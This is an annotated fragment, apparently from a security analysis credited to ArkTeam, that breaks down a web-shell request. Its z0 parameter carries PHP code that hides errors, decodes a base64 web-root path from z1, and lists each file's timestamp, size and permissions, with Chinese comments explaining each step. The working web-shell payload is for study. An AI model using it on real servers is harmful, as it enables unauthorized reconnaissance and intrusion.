 z1=D:\\Program Files\\Apache Software Foundation\\Apache2.2\\htdocs\\
z1是web服务器的根目录,
作为参数传入
z0=@ini_set("display_errors","0");
设置异常隐藏
@set_time_limit(0);
程序运行完毕再退出
@set_magic_quotes_runtime(0);
echo("->|");;
$D=base64_decode(get_magic_quotes_gpc()?stripslashes($_POST["z1"]):$_POST["z1"]);
$F=@opendir($D);
if($F==NULL){
echo("ERROR:// Path Not Found Or No Permission!");
}
else{
$M=NULL;
$L=NULL;
while($N=@readdir($F)){
$P=$D."/".$N;
$T=@date("Y-m-d H:i:s",@filemtime($P));
@$E=substr(base_convert(@fileperms($P),10,8),-4);
$R="\t".$T."\t".@filesize($P)."\t".$E." ";
if(@is_dir($P))
$M.=$N."/".$R;
else
$L.=$N.$R;
}
echo $M.$L;
@closedir($F);
};
echo("|<-");
die();
While循
环得到服
务器根目
录下文件
的各个属
性并返回
z0作为字
符串传
入，代表
执行的内
容
ArkTeam